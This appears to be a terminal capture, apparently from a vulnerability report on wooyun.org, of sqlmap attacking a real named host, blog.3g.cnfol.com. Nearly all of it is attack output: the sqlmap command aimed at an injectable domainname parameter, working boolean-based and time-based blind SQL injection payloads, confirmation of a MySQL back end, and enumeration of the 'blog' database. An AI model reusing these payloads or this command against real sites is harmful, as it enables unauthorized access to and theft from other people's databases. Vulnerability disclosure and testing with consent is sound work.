 ➜ Desktop sqlmap -u "http://blog.3g.cnfol.com/index.php/myfocus/moreMyfocus?currentid=1452146&r=1454116953827&ftype=2&page=3&domainname=12*" --dbms=mysql --dbs
{ }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:37:37
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[09:37:38] [INFO] testing connection to the target URL
[09:37:51] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://blog.3g.cnfol.com:80/index.php/myfocus/moreMyfocus?currentid=1452146&r=1454116953827&ftype=2&page=3&domainname=12' AND 7962=7962 AND 'JYDl'='JYDl
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://blog.3g.cnfol.com:80/index.php/myfocus/moreMyfocus?currentid=1452146&r=1454116953827&ftype=2&page=3&domainname=12' AND (SELECT * FROM (SELECT(SLEEP(5)))my
'xhcd'='xhcd
---
[09:37:52] [INFO] testing MySQL
[09:37:52] [INFO] confirming MySQL
[09:37:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[09:37:53] [INFO] fetching database names
[09:37:53] [INFO] fetching number of databases
[09:37:53] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:37:53] [INFO] retrieved:
[09:37:54] [WARNING] time-based comparison requires larger statistical model, please wait........................
[09:38:18] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[09:38:18] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[09:38:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[09:38:19] [ERROR] unable to retrieve the number of databases
[09:38:19] [INFO] falling back to current database
[09:38:19] [INFO] fetching current database
[09:38:19] [INFO] retrieved: blog
available databases [1]:
[*] blog
[09:38:36] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/blog.3g.cnfol.com'
[*] shutting down at 09:38:36
www.wooyun.org